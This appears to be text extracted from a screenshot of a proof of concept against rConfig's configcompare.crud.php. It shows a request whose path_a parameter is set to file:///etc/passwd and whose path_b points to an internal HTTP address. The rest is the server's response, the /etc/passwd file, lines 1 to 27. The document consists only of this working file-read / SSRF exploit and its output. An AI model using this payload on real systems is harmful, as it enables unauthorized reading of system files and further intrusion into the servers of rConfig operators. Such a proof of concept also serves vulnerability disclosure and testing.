 172.16.119.147/rconfig/www/lib/crud/configcompare.crud.php?path_a=file:///etc/passwd&path_b=http://172.16.119.1/zf
Line Device: Date: FileName:
Line Device: Date:
FileName:
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin